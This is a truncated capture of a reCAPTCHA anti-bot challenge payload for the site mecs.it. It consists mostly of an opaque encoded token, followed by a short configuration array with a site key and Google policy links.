/CusKKGiJ0wq5ZwrLDrRYfBcONw6TCtxE9wr55w4UXFsOqwovDrmwWdUdjY8KAZ8OIw7c6AMOccmrCiMKoEMOJVcOrw6gOCMOAWsKwwoBrWAfCrwXDhxlqw61YRBDDj8OkYMOawqYVS8K4dsKfN3zDqMOMF8K6w7HCvMO+ZAVMw6BMwpTDsG9Bwr3DvAFxw4vCgsK/[base64]/CknHCmCspeMKDw64Mwo4OwrESw7w/[base64]/CmMKDw7QyR8KTwoDCocKmSMOSTsOLw4ZvHAtHwrvDi2vCkMOCWsODwoQvwpdVOMOacsOYw6wXw54uDSnDmwJ+w6fCuy0pw70iEi/DlMKTw6LCtnPCkT86RsONDn7CgsOIw4bCpcOgwpLCvnhDFsKcwrkDayDCuMOXwp4nNR0vw5zDjsOaFMOOw6B3axnCvMK/[base64]/Dp0wYwoRCwqp2G8K8w6zCpCPCiADCpcOqd8Kvw6rCt8KPCcOhwq3Cr8OmwrkCw75DemPDtcKPNht0woLCv8OhwoXDjMKKwqdSwrPDscOnwqcFw4vCncOvwp/Cn8O0bA0dfwPDvcKQJcKPZBbDoColFmbDtA1swo3DrzTCl8OKw4E8wrZAJRpHVcO4w5sREAZPwoTClW0jw5zCnsO/TBdLwoICw5XDhsO2GcOfw6rDl0Qiw4bDnMOiA33ClMKTw5XCuC8jKlduw4VoBsKISAvDqD3DoMKMBcKoLsKzwq7DqDXCk8O7N8KRwrHDs8OFKMOFwqoww7LDlwoCL8OwwroQJQbCjjrDl8Kowq/CvMKnw7J1w6HClH1QYcOMw6JYw7l6w5YowqjCksKnCcKawoDCuMKIf18bZy/[base64]/[base64]/Cr8KeZMOaw6Ipw6LCv8O/fzg1V8ORw5PDrsKCWAssScOwwox5wpzDrHTChsOHwohdUcOUf8O/BcO6w6zCv8O/ADNQw4QXw4MBwp/CvUfCncKECMO4w6TDjz0Owq5kwot+wpJZwqfCvl/[base64]/CtUTCvMOzw67Dj8Kqw5zDq8Oyw7gawr4PZMO8wrt2dQ/DhcKYIMKuwo0wwr7Ctn3CvsKzw4TDkjHCrsKFbithwprDogJQRCNUe0xBezNGw7TDpF15JcODXMK/[base64]/CsMKiRsK1Ek/DscK/w6HDoMKZw6cNRsKbw4nCuzDDuMOqw7TChcOdacOowrXCisOYHcKww6zDkcOHV8OVwp9gPcKawpfCg8OIa8OEF8ObPy3CrVU/[base64]/w6Igw5jDmcOVw6khMS0kBsKYw4wLwrbCjxEPwooka8OWw5Qewr4JM8OPS8Kww5zDosOIMcKSw7M8w5rDhsKzJTYKMcKuEyjCiMOXwpxkw4QWwrYewrLDgMO6dcKWw4fCtsKxwrFhW2XDkMKLw4vCq8KXOg9Fw6zDpMKOFF/CkcO0wobDuMOXw5zCqMOqwpxIw4nCiMKrf8K0PMOEGgPCimPDjMKdHR/DgsOEw5DDiMK2LVwENnoFw5VqwrpTw4QTwpBbExPCiW3CjQvCn39zbMOUFRYcwowpwq7DjDPCqMOVwq1oU8KgRQnDtSLCtcKQeHnChVzClRoTR8OXB0YmQmHDjcOQw5tQwodvSMOSw7PCtH/CgMO0w58swp/CnlPDlDhkZD3CsnEpD8KGbsKkeMOOUMOWKsO+RWfDusKDEsO2w57DicOmJsK0w6FBO2nCs13DpArCvMOkw71wLG/DhWrCsUBYw49TwqxSwrR6cmkNwq8/[base64]/DmcOrwrspw7Uqw4TChcK1KsO2OUgWKcOOwr4tw7PCrsK2QsKUwr/DvmHCtcKXZsO4EsOmw7l9w7PDsxpCwpDDqMO0w5/DoGXCiMOeNcKyIlQXJS8MJBZJw7grZMK3E8K1w5bCnMODw4XDnQHDlsKDHWzCj3zCtsO7wp5rNzsxwotBw7NFw77ClMORw7vDhcKZS8OJA0sZw7IUwqFowp0dw6rCm8OYdzHCk8KMem/CkR3DhT/DtMOGwpLCsMObUcKGRcO+w74qPcOgJsKYw6sDZmXDlUjDtMORw7XDhnQyOsKFw4Y9CVsjQ3kFwqvCsVrCjj02LHjDj0TCjcKMw7DDnsOUw7bCrWIvwq/DklnDs8OIwoPDuT9pwq9ZCsO4w4zCkGAEwqbCt8Kfw4Jxw4TCvDLDsA7Dvm/CuMKcwqPDjivCl8KoY8OPbh3DgsOcHMKpGGl7UsKYWsKWw7bDtMK7KMKEw7LDnMK0AcKEw6lmwpPCgMK5w4VdPH7CoMO5w41eaMOkV2XDsMOkDA3Dsz0Ra8KpE0rDi0gdXcO0CMK7bsKuWjIjXwsAw7zDqV4cwqc4AMOGw7vCm8OJw7Vgwq86woHCk8O+ecOLw6RldF/DmMO/OMO7woYSw5I6w4PDrMOuw5sswpfDqcK4w6hvw5TCusK6wr/[base64]/CucK7wqTCr8KKPVnDq2RgdsOcwqTCuHZ/YlhqbnhLZ8O8wq9QLRYaBFc8w4wxw5wVwqp3FsKfw5U0FMO7wrIkwoXDi8OWM180FkPCiCZdw7nCnMKCDUpRwoZqAsKfw7rCo1fCrj1uw5ZSGcO1KMOVKzzDpXjDnMO9w4rCkMKAXR4jaiF1w6Qhw4wTw4DDj8OCLG7CpMKBw5d5ORtFw6ZMw6zCmcO/[base64]/HAIEwqdhw48qJsOsw58BwrUkFnBxwrxPRcKkw7jDl8KAw7EWEMKJw5fDgMOQw6k6LxvDsMKHT8KXMRTDmRpbwq/[base64]/[base64]/IF3DtkDDiQbDlSTCt8Krw7c/W8KsZMOmMMKgPsOAw5rClsK+w7p/w7xzw6hdVkXDpmLDi8KJfsOFw5QKw6LCuFfDjsOEIWA2PMOSCcKZDVfChMOKHQEHB8Obwp9fE1TCn3ZHwpxEWMKVPlILw4PDn3fDqsOlwoZkM8Oswq/CtFUOw59OesO+BSTCsnDDtnxSQCjCusOUw73DuTIsNGRBO8OQwpITwpl6w7vDkEc9CBHCrCDCq8KYTXDDusKzwqMkw48Hw5YRwocGfMK4aTxZcMK/w7bCnUVBwr3DtsOEwpdWX8KvP8Oxwp0HwozCnivCoMOxw67CmcOjw4xjwoDDpsOiaTNvwozCpMOCw7BvWsKWYnpBw6Z9MU/DpMOjw6ZlcMOcbA8Iw7HCs21Cfn1SI8OTwrrDnGpBw6dyYsKyIcOLwrLDg0TDkhfCqcOhScOVQmrDpMKawpfDuXkQwrUIw5sEKcKrwrgTVA3DpUssTWFpT8KHw6bClid2Wkk1wq3CpsKOfsKJwrPDmXjCil/[base64]/[base64]/QsOiwoDCh8OETVbCmcKnDMODJcKkZwsOMWbCgsKsCsKEwowFwrjCnCkDw7k7w5vCvMODUidRNyoEwoXCrljCl0LCmG3DrsOiBsK1w5DDpg/DqsK+RU/DkRogw5ZkfsKjwrDDvMOqDsOaw73Ci8K5HGDCvWfCiCDCi3TDtRxww58YGMOIRsK+w7kNf8KwwpPCnsKuw642HFPDuMKHFmdvEsO9dMOLbSPCtknCicOmw7MJFF/CkBBCwpcaEMOreUFtwqPCgsODM8KwwqnClAVCMMKpQGxCXsKZZxTDkcKyUnLDmsKrwqodVsKew4jDmcOJPj0nOjzDm3UQY8ObRDTCj8Oxwp/[base64]/DsMK2GB/CuC1BwpjDgMO5wotHwrY+dcK8wrnDssO+eVFtQ27DjTMcw48Zw55/QsK2w6PDqMKLw6Yaw6lzAiILFGPCn8Kafi7CmsOVT8KaYg3Cg8KPw6TDmsO4EMONwrAqTjAVwofDusOoAE7CvcOYw5vCkcOUwr4/[base64]/Ct8KUGMKRw6DClsOzUnvDr8KgwqrCvDfClGE2w77DigMBw6IMQ23CksOdwr3DrEfCqUXChMKXwo9rwrsRwqw0wqAawpHDuzI0EsOpRMOtwqbCnghpwqBdwrU5CMOBwp/Cl3bCt8OHGcObX8Kfwp7DnnXDkglkwrDDgcOVwp0vwotqw7vCjsOqb0TDpGBUW2TCpS7CpizCrjZuDiLCuMKCDBl6wpbCpR/DucOcFcKuTzQxJcOpfcK4w63CrX/Cp8KWOcOhw53CmMOSw4peEgXCqMOtwq4Mw4HDucO9TMK1Y8OKw47DjsOqwpFrfMO+Z8OGdsOYwoo0w6dQfFVlWR/CqsKZKULDj8OUw7xmw7fDmMOUan3DunF7wrvCjio4NWgvP8K9XsKDbjBgw43CuCMTw6vCgSlDF8KSag3DjcOlwpMtwpRWwpV1wrDCs8KvwpjDiHDCtnVlw41WTcOgTWzDmMK9McOwPQPDgQc/w7jCkHnCjMOuw6rCunhwGRfCnMK0w6tFScKkwrhpwrzDtD3DvBU7w4oEw7N8wq3DrBhzw6kWLsK/[base64]/CcKDZsKBwoPDr3jCkiloMQDDoR4nw4NGw6p/w4TChULDvcKeBBDDlcO9wq9jWsKbwoPDoyzCisKRwrtPw6haWMK8CcO8McO5T8OtGcOZXlDCugzCqcOrw6bDgQLCsSV7w6Q2NXjDrcKywq3Dt8OUUBbDhkTDscO1w5bDvUI0XcKuwpAKw63DgwfCtcKuwqslwpkJWV/CuQ0OWRHDvsOfcMKnRsKUwrvCtSgwSsK1wrYTw5jDoFI1ZcKmwoNjwp7DtcKEw5lkw5oWAQRgw4QKDlTCqcKMwowKw6HDtx49wpYeTT9Sc1bCumJCwrvDo8OPd8KHJ8O9Ay/CjMKAw4TDrMKMw49Ew51lPB/CuyPDhiV+wpPDtmYVKXbDnVN+TTs/w5PCl8KTw4dyw5zCqcOyDsO4OsOnP8OMFWJYwqLDtSjClFXDmAbCqErCo8OjfcOVA1tgBVdNa8O/wpJFwpFBGcK9w7DDhlYHWmcqwqfCvSUjQm/CowIzwoXCuTk9UMKjQ8Kuw4LDoWp9w5gXwpDCmMO3w57ChWdKwpp7wrZJwqDDlSINw7w3Dw4swpYDAcOqw4PDqkAYw4Q9PMOVwpzChsOpwq/DoWV/V38JCwHCpMKzeyDCqh5/[base64]/bcOvwqs5CcKdRcKlwq4zw5EWW8KMw4RQwrHCo18JbnwFwprCrHLDvsO0AkzCpsOqwp0OwovCpS/DtR0jw64ZGcKZwpA/[base64]/DrV8aXsOrZAbDvcOJfsK9TX09FsOoLcOsw4bDgAPDu8OrwrMrw5MYH0RYw4/[base64]/MsOBdcOdw5Qtw4/[base64]/[base64]/[base64]/CgmXDvgfCiMOqwp5iw4vChMO1NUnDkTrCrVbCksO5w7PDrTHCsXQIw51nfsOyfMKhw67CpH/CuwfDgQvCiRpLHQYowpEuw5jCnVwDHcOyAcO+wpZ9IihUwqkmd2fCmxLDusOPw73ClcKdwrMTwoBSw4tdVsOswqg1woTCq8KAw4Ajw5bCuMKVesOfa8KnIsOtLREDwr4Xw51XAcOFw4ECcQPDn8O/NMONbxDCncK/wqLDrn7DrsKtw7RLw4lmwpQewoXCmHA7fcKhNRshXMKmwqIpLBAAw4DCnk7CkWZqwqPDnhTDq3DCuBBQw7A7w7/Dpn9xdWvDrn3DgsK/w5tMw5VTMcKMw47DoU3Dt8O8wqt5w63DncOFw6HCnz3CrMKSw74HbsOHby/[base64]/QsOnw5rCjcKcOnYzwpjCt8K/f8Kac8KXwp7CmcOcw5x0SHYbKsOzWUtjMUJwwr/CsMKvVlhSVWFnLMK7wrRow6Z4w4Qewoo+w4vClWQuLcOlw5gZHsORwqnDhxAXw5nDjVDCk8KhaUjClMOCSioww45tw59Sw5NcccKfVMOVB3PCicOJH8KWXwY9dsK0wrErw6hZMMO/f3wfwqPCvVQqGcKDJH/DhGzDg8Oew7/ClykeR8OEOcO+PRHDhcOkCwrCh8OceWzCh8KzfUfDh8KTBgrCog/DkTXCpxPDo07DgToJwpjDtsOjR8KVwqs8woZNw4TCuMKpNWpUIwt1wpPDhsKiw6UMwoTClz/CnCcHKWjCpsKhdDDDucOOBmfDk8K1bVDDkxbDpcOKLQHCiwHDtsKTwp51NsO0JVIjw5MJwozCn8KXw4NrGSwKw6LDusKmeMKWwo/CiMO9wrhiwrI5bippO1zCncOgcjvCnMKCwqLDm2LDpU/CjsKUD8K5w5dwwovCoVdlHwtVw7TCk1XCm8Kzw7XCkjc8wpE+w6wYTcOvworCrsObCcK9wqNIw7V5w7w5SVUkDw3ClQ/DrkjDssObQ8KELxMgw6pBN8OrTClaw4HDosKUX13Cp8KUAUZqScKAd8KAMlPDjk4Nw5pBI2nDoSglO0jCvsKUPMObw77DnHVqw7kTw5sewpXCvD0JwqbDj8Olw5hRwo/[base64]/asKmw4IhC8ODFVAlK1HCuMKYAMOGMsOLaD5ZFcK8AMKgHhdVKjHCt8OPw7hlHcOfYktLFDdTw7zDscOQe2XDuwfDhi/[base64]/DuXpdwo/DgsOsw6nCjcOIU8KVwo/DicOiwrFze8KUTzdtwpLDjcOLwq7Cu0gKBGd/HMKoB37CpsKleQzDu8Kfw67DusKBw6bCrMO6SMO0w53CoMOlcsOoTcKPwogIKVnCujxQacKlw5PDg8KNRcOad8ORw48aLmnCjRjDhjNoLCtfcihRb1tPwoUEw6Iywo3CocKVC8K7w7jDkV5iHVA5e8K/ay7DgcKDw7XDtsKaVn3CrMOQJWLCjsKgJHDCuR5pwofCp104wrDDkxpZORvDq8KrclALY3Ihwq/[base64]/QsOrC8Ovwr8Xw73CksOVw5vDhMO5w5VqQsOpwqdVacOew7PCiB/CgsOUwozDgWYXw7fDnkbCsxvDnsOKWR/CsTVAw5HCrjMQw7nDr8KhwoXDkBfCnMO2w4YDwpLDo1jDvsKzCxp+wobDtB3CusKgVsK3ZcKvHRzCshVBU8KIUsOJGAvCsMOiw7F1QF7Dr1hsacK2w7PDmsK1NMOKHcOoEcKew6XCu0/DlB7Dn8O2bsOjwqJ5wpvDkz4/aWbDjT7CknRfdntiwrLDhHPChMOOczvCuMKHYsKdX8KAMDjCgMKkwr3CqsKNLzjDl2rDkH5Jw6HCp8K2w7TCosKTwppiaybCtcKRwrZTE8KRwrzDkynCvcO9woLDshVVRcOlw5IfA8KowqbCiFZPBl/DjUAPw4PDvcKcwo8jXirDiSpGw5fDoHtcFh3Do11nEMOqwqNoUsOoNhwuw6XDsMKCwqDDsMO+w6LCvnnDn8O2w6vCt0TDkcKiw6bDhMKdwrJALDjCm8OTw5nDksOZfks5B0zDjsODw44SSMOrZ8Olw4dKesKlw4ZhwpjClcKjw5LDg8OAwpDCg3/DqCjCqFzCn8OrU8KKXsOrd8O9wqfDksOIKV7Cr29nwrEGwpAdw6jCv8K3wqNrwpzCvnNxXks7wpsTw63DtQvClGpRwp/[base64]/CjsK9TAPCi8KvQcKsw7fDnVfCljvDm8KNMQgbw73CqsOgayUzw69nwrIrPsOdwqkMHMORwp/DoRvDlhYbMcKVw6PCsQ9mw6XCrANGw44bw64qwrUrFnPCjALCtWTCgcOBSMOSDMO4w6PCsMKpw7saworDqcKeMcOvw4Mbw7diQSkzGgA2wrXCm8KEHinDp8KbW8KAGMKHI1/[base64]/[base64]/ChnlGMMKibSDDscKgw4vCusOEagVvM8K4c0PCmyYZw6XChcKnBcOSw5TDrz/CnDjDoXTDjiLCuMO6w7DDmcK9wp9wwo7DqBLDgcK0MV1Uw4Nbw5LDpcOQwqDDnMOswqZmwp7Cr8KmKErCu0TCm0okS8OzQMOcCGJgNS3DlFwKwqczwrDDv1sMwpMSw5JlHRvDo8KgwpzDlcOkTMO6N8O6WF3DiH7CvUvCvMKtcWDCgcK6AjQLwrHCrG/CmcKFwpbDgizCoAkPwotAaMOqYA4/wq58LTvDn8KEw4dVwo8pIy/CqlNEwrECwqDDhlPCpMKmw7hbBCTDiQXDusKHAsKRwqApw5EaJcOPw7TCjFLDgzLDtsOOQsOiYXXDvjclI8OfFSUyw6HDpcOReB7CqsKQw7MEYBXDsMK/w5DDisO5w6JwE0zDlSvCq8K3MBFIEcO7P8Omw5fCpMKcXFdnwqULw4LCoMOrU8KwZMKLwocMcVTDmUwVTcOFw69yw4nCqcO1UMKWwoDDsWZjcn/DnsKtw5LCrCHDtcKveMOaA8ObQSvDisOKwpnDjMOwwr3Cs8KXNkjCsgF6wosacMKZF8OMcinCuHA4JhQgwqLCt2o4czhKfsK0WMKqw7scwpBdSMKUEgvCjWzDisKVYHfDvC06O8KZwojDtkbDoMKhw7lQbB3ChsOqwrLDsUMYw4XDj0PDgsOAw6/CsijDtn/DsMKiw5tdL8ONLsK3w49HYVjCnW0wc8Kvwq0lw7jClF7Dt0fCvMOiwqfCjhfCmcKlw6/CtMKJElVlM8KvwqzDqsOCemjDt3fCmcKrBHHCvcKxCcOswp/DtiDCjsKww5fCrhV5w4Udw7PDlMOmwrXDtGBUYQfDjHPDjcKTCcKTFQpaYCozQ8Kxwo13wqjCgmMTw6tGwoFBEHl8w5wMBgLCkEzDvAN/wpl6w6LDosKHd8KiESI+wqTClMOWMl9KwrYcwqt8fTDDocKHw5gaXcOiwozDjT4DPMOEwq3CpWpdwrszJsOAR27Ci3LCnsKQw65Tw63DssKJwqTCvMK6YXHDiMKIwocZMMOMwpfDmXkLwqsYLEElwr5bwrPDpMO6aTI8w6o0w5bCncKaBsKjwox/w4MBJsKpwqQtwpvDlUJaLjM2woZiw53CpcKyw7bCnTBGwpFTwpzCuFjDrsOdw4BAT8OBIz/CiW4sYX/DuMOdBMKEw6dacXDCowESbcOlw77ClMKEw6zCmsKgwqLCtcOodhHCuMKuKcK9wrDDlBdADsOVw57CtsKNwp7CkV3CosOqFC1wZsO/G8K/Yy9tZsORKw/Ci8K9Hwsew4Bbf05gwpLChMOGw6PDs8OMWRR8wr0Iwq0mw5rDnCl1wp8bw6bCicObXMKKw4HCrUTCocKHFDEuYMKnw7/ChEoYQAfDuC7Dsyluw5PDncKTRi3Do1wSMMOrwrzDnFLDh8O6wr9LwqEBBmorA1BTw4zCjcKnwrZEEkDDgAPDtsOAw5TDkGnDmMOuPizDpcKsJMKfbcKJwr3DtgrCj8OKw7HCoS3CmMOzw4vDuMKAw5Ftw54BX8OeUAPCgMKdwrjCr2zCrcOGw7/[base64]/Cm2/DsH3Ci8OuTcO/[base64]/wr0qXsKmwqIpO0XClcObZFDCnTMhKyBuV07DnsKmw4HDvMOYwpPCtBDDtRB7MR3CrUpMHcK3w67DksOJwpDDmsO+KcOgWWzDvcOhw5Ebw6ZGEsOjdsOAT8K4wr1nXQRkV8OdfsOiwpjDhzdIPivCpMOfAEd1Z8KgIsO5CgcKC8KYwqEKw5lOO2HCs0ZLwp/DujJaXDFcw6jDkMKtwoAvCxTDisOdwq4jcghVw4Mqw5hqKcKzVzbCucO9wp7CjkMDC8OWwqEAwoEEdMK9CsOwwo18Pk4YOMK8wrLCugTCsQ4lwq9Ww5bCusK+w5RuYmfCiDZrw7YCw6rDg8KYU24Jwp/CoWMyDAkmw6PDoMK7NMOpw6LDg8K3wrXDucOzw7klw4RDbjJDWMKtw7jDrzIbw7nDhsKzbcKhw57DjcKiwpzDjMONw6DDosKVwo/Dkg7DqHbDqMOOwqtpIcO4wqUqLXDDqggGCB3DkcOpacK+YcOkw63DjwxkecKIInLDjsK1UsOnwqRiwoN9w7V6PsKYwp9OS8OHWi1/w652w7fDjhfDvW0IIWfCtW3DnDNtw4xMwpfDjV5Jw4PDv8KCw74QM0fCvUnDrcO+BUHDuMOJwqsNFcOIwrfDuh4Awq5Ow6bCpcOVwow9w4lJAHLClC0Fw5J/wrHDj8OEOX/Dgk8WI3/[base64]/w7rDrMOewrN8w5caw49YGiLDvlPChsKFwrbDlcKVw70dw7PCu2vCuBFZw5HCgsKNS2NZw5o4w4LCjWRPUMO4ScOrecOqTcOwwpfDn1LDisOVw4XDnVYqN8KFOMOdRm/DsiksZsOUeMKZwrnDqVgMBQ3Do8K1w7PDp8O0woAUFyfDhQ3CiX4BOHNTwoZJO8OCw5jDqMKfwqjCncOXwp/CmsKfLcK3w7wxccKTeUpFawPCrsKWwoYuwqVbwpwJRcOGwrTDvTdDwogubV9HwpZsw6RGIsKtM8Obw6XCu8Kew5Zpw6LCqMOKwpjDiMOdZBPDtCzDqDACLWtsWRrCsMKPWMODd8K+F8K/N8K0PsKvDsOzw67CgRprF8OCTkU5w5DCoTXCtMOxwpnCmDfDiT8Hw6RiwofDvlhZwpbCnMK3wqTCsUDDnHPCqmLCmEoqw7/Ct2IqH8KtdCLDjMOuIsKEw4zChS0zbcKhPx/Ck2TCvk0Ow49zw4HCiiXDhEjDjFrCnUp4QsOyd8KzL8O7BXfDj8Oowr9yw5jDi8KBwqzCvMO+wqXCv8OrwrPDjsO/w607VHp2Y2LCpsK/NGtPwoM6w7l1wrbCtyrCjMOmCWzCqQ3Co1LCpm1kNR3DmBNXLDIawqt/[base64]/Dmx/DpWV1H8OSw7Ruw6nDi0TDlcKXwr/DpsOubFfCgsOZwrM7wojChMKiwqk4WMKURMO9wqPChsOswrJBwosbOsKXwpDCmsOQKMOAw7IVMsK2wohuaTjDsD7Di8OjdcORRsOjwqrDmDAYQ8KjScO9w755w7xFwrYSw51xc8OeOEHDgUZpwp1HB397V2LClsK/w4UJe8O8wr3CucOew48GQTt2JMOpwrFtw7dgCwIpUEbCnMKmGk3DlMOhw75BMWvDlsKPw7LDv13DvyfClMK2am7CsSEaOlbDtcOgwobCkMK0QMOaF0lRwrgow7rCkcONw7HDows3emNKLhdzw69iwqATw5wndMKKwrRnwphswrjCo8OAEMK2LC5HbRHDlMO/[base64]/CkXvDujxIw4/[base64]/CgGLDqU/CoQfDhRPDqcO9wqFKOMOYK8KlccKJw6xqw4FCwroWw6hxw54mwqplHltsHsKdwr47w7LDsBc8NHMYw6vCiB9/w68nwocWw6TCrsKXw7LCgQw4w5M7f8OwHsO4S8KEWMKOcVjCgQZPajh+wqTCucOnWMOYLSvDpMKqRsOhw6N2wpfCjkrCgcO9wpfCjSnCpMKZwqzCggPCimDCpsOGw73DuMKcI8KGH8KLw6UvKcKTwp8qw5/CocKjC8O2wobDinNMwqPDth8Cw4ZwwoDCsRY1woXDvsOVw6gED8K3bMOMQzzCtit0VXwYQMO2e8Kfw7kEO2zDiBrCnXnDl8K0wr/DmyInwp/DqFHClR/CkcKVTcO/[base64]/Cj04Aw5xjCsKcw5shwo9gw4MWYsKCwqcPw745LRUiTMO4wpU9wrrCom4BTkfDjSV2woPDr8Onw44HwpvDrHNITcOiZMKyeXYQwokBw4/DhcOFBcO0wrY6woMOX8KdwoAiQzA7Y8Kmf8OPwrLDlsOnNcKGdGLDkVF0FiUuY2low6nCtMO5FsKKFsO6w57DijXCjmrCizlkwrlNw6XCujwLGR18DcODVRU+wo7CjVjCkcKmw6RQw4/CoMKYw5XCvsOMw7s4wqfCj1FIw6XCusKlw63Cm8OJw6bDtyMCwoNxw6/Dt8OLwojDj2zCk8Ofw4V5FCU9IVLDpm1jRgvDujPCrREBW8K3wrXDoSjCkAJ0AMOCwoRVL8KAEjTCocKFwrgsCsOgJC3CpMO1wrrCncOkwozCjT/CmX4YbCUnw7zDucOGFMKXYHBbcMOXw4x/wofCu8OWwq/Dq8KVwoDDi8KZBULCgFwJwppKw5vChcOYYBnCkhJPwqQywp7DkcOHw4/DmV0+w5XDlSktwodwEQfDvsKTw4jDksONJBcUXjF3w7XChMK9HgHCoDNpwrXCgEBNw7LDlcK7XhXDmkLDtSDCohrCnMO3csOVwrxdA8KtZsKow4YoZMO/wrsgN8O5w5xpXVXCjcK6WcKnw6NZwpxbMsKxwonDosKuwpzCvsOjfD1SYUBhwrMRcHHDqzoiwpzCnWIiS2TDhMO6ECo6GFnDgcOYw4k0w5fDh23DoU/DsT/CkMOcUSMNcEw4F0odLcKJw4ZZCyZzV8OuTMONAMOmw78iWFIcaylowoHCsMORQGo2GBfDi8Kww786wqrDlSJXw49hcAI/W8KCwqERN8KKZnhIwrnCpsKkwq0TwqUiw40rJsO3w5nCgsOqJMO+ez9vwo7Cq8K3w7PColrDiirCgcKbUcO6HV8hw5LCvsK9wol/[base64]/CohTCpcKMw6hlGRTDqMK/wqjCiTR2OcKxwpfDjEDDpcKOw4d4w4B4Em3Ci8Kaw7rDvnjCo8K/W8OtHBJ9wqPCqj4scScdw5Brw57ClMKLwrHDo8O5wqjDlkHCs8KQw5U5w6sfw4NaPMKpwrXCo1nCmTbCkRNhOsKQLcOuDnQ9w545ScOZwqwLw4hBMsK6w4kYwqNyAcOjw4RVG8OvVcOawrwWwr4YKcOBw5xOfQp8WWBZw4I/OUnDr3Bkw7rDkGvCicOBeD3CgsOXwpbCmsOMw4clwr51eScwKHZuD8O9w4kDaW4fwpN8UsKEwrjDnMOGN07Dn8KZwqlODSrCmiYfwqoiwqNaO8K1wprCgAsFGcKZw4gzw6HDvj3ClsO/HMKaBMOKIUDDvTvCgMOYw63CnDgFW8Oxw7rCsMOWE3/[base64]/UnrChMO7w6NwPcODwohVwrfDjS7DpjZDw7rDq8O6w6I/wpBGfsOSwpImDExMbsKAVxLDgBPCuMOuwoVzwoBpwr7CgFbCvx45UE8aKcOhw7/Cg8ORwqNEYx8Ew5MDJQ3Dg1Eye3kpw6h7w5QsKsKKOcKsAWHCqcKyd8OqX8KqYFfCmnZjAkIUwpJtwq4TFXI8NXcMw7zCrsOtMcKTwpTDtMKLLcKiwpbDiG8JRsKxw6cvwrdsNS3Dm1/DlMKBwpjCnsK8wrbDi1JNwpjDgG1tw4EveThgdsKkZcKBJcOnwp/CgcKawr7CgcKuIEAtw7tJIsOHwpPCkHwSecOBaMOdXMO3wpTCj8OPw4XDsWcsVsKzLcKtGFgXw6PCi8KyMMOiRMKwZy82w6jCswgHBg8JwprCsj7DgcO3w6vDtXHCosOMCTLChsKvT8K1wo3CnAs/[base64]/[base64]/wojDtRfDmU9xw5pLHcOfw4PDmMO0w45oasOPw53ConLCi0o/[base64]/wrrDmm9Lw4kwwo5twr8dwq4fw5Jnw6YBwpjCpUPClzzCnUPCm2RGw4giHMK/w4E3IDkeLzI5wpA/wqA/[base64]/Clw3DrMKKwroaQMK4XHvDlz3Co8OHccOtUXbDpVzDvXPDuRPDncK8DXg2wr1Hw4jCvsK+w5TDpT7Cr8O/[base64]/[base64]/wqFgw6XCksOiCRUCM8OcBcOPAFUpwrrDn8OPBsOCVBRLw47Ci2DDpGhyY8KMCjdRwrDDk8KEw7zDp310wpMtwqfDrXbCqRzCrsKIwqbCogNObsK3wqHCmSTDhB4Tw4t8wrjDucOOJAlLwp0mwoLDssOmw59qB0DDvsOYJMOBGsKLSUIgQwQ2PcOaw6g/MwzCh8KAT8KYasKYwojChMKTwogjKsOWKcKHOT9cK8O6b8KCBMKKw5A7KcKqwoLDgMOzX1/Dq1fCscK8UMK9w5Qaw6vDlsOjw7zCpMK0FmrDicOmHnvDt8Kmw4LCgsKZQ27CpMK2ccK7wr42wqTCg8KOfzDCjkBVesK0wpHCpjHCmWFWZWfCscONYHvCmFzCocO2Bgt4FH/DnTPClcKMX0nDtRPDg8KvTsOHw7RFw7fDvcO+wqRSw4/DjyptwqDCjBLCiTzDm8OIw5lAUCDCqsKGw7nCmRXCqMKDGMOGwpswAsOcP0HCusKKwo7DnB/[base64]/[base64]/DgHBzw6XDkyVSwoTCuSjDosOrXR5nwqpEaycew68zYsKDUsOEw7lkDsKXRwrCkw11PizClMOoA8K8D1IJaVvDgcOBaxvCgDjCqybDrm57w6XCv8OjYcKvw5vDl8ORwrTDllJ4woTDqgbDn3PDnRtswoMAw4/Dn8OHwr/Dl8KaYMOkw5DCgcO9wqbDvWwlSgvCmcOcecKUwpIhcWh4wq4RLxTCvcOAw7rDt8KPL3DDmmXDl27CocK7wrkaYnLDl8OxwqgEw7/Do197KMO8w4JJKT/[base64]/wqvDv8O+w40awoVKw6Jaw419w6LChkHCgMK2LMK2QVV/[base64]/DrsO1EMKIw73Dq8KwYMKHRsKew6pTTnIZw4zDhFDCpMOCcxbDklXCllEWw4HCrhEVPcKYworDtDrDvhBNwpwXwo/CshbCmzbDhAXDn8OLLsKuw6pLYMKjIHTDicKBw7bDvitVJMKKwo7CuEHCmGIZIcODYmnDo8KYcxrCnT3DhsK6MsOdwqpxQAbCtDvClCtEw5fDlG3DlcOuwpwBHy1qSwNCMTkDKcOUwosmY1jDpMOFw4/DrcO8w63DlDrDg8KBw7XDqsOow7MIPWzDuHA2w4zDn8OMF8Olw7nDog7CnWkAwoIuwpZxMcOVworCncOdQDVwBzfDgjhawqzDv8KowqVhY2LCjGB8w5t/a8O9woXClkENw6FqH8OBw48gwrQ2ChBpw5JODwUuUAPCoMOawoQsw5LCkVR8WMKlfcOGwqJFHDvCrjsDw6MdGsO2w6xEGkLClsOYwrggUVIuwq/Cu0ZpVEwlwoE5S8KNdMKPPHxrG8O4LzrCn2jDpRp3QDBXCMOpw7jCkxRzwrktWVIAwoIkaWvChFbCu8OodwJ4YMOKXsOKw5xgw7XDpcKUWTN/w7jCgw9rwoc6e8OdKSljTRgKAsKmw5XDh8Kkwp/ChMOHwpQHwrh9EEfDqcKtc0fCuyFGw7tPKsKBwpDCv8KBw5zDksOQw74vwrEZw4HCm8KdMcKjwojDvk1lSE3Cm8OAw4hSw5w4wo8Gwq7Ctz9MeRpaX39NWcO3IsOHSsKEwoPCmsKhUsOxwo5pwpp/w64WNhrCtAlAcAbCjDHCvMKNw7nCgWhIX8KkwrnCv8KKYcK2w6jDuVdEw77DmGUDw786J8OjARnDsFFmH8OaAsKOWcOsw7duw5g7eMOlwrzDr8OUWAXDjsKxw5LCsMKAw5Vhwps5XVs/wrXDhkVaBsK3ZsOMV8OJwr1UfxLDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDNggqAAAAAPGV7eRAV2gWqiZVrpPkxBlpRJNW\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mecs.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224/ZrO+uyplkZDv3NjMojV8ckwmhDheA7V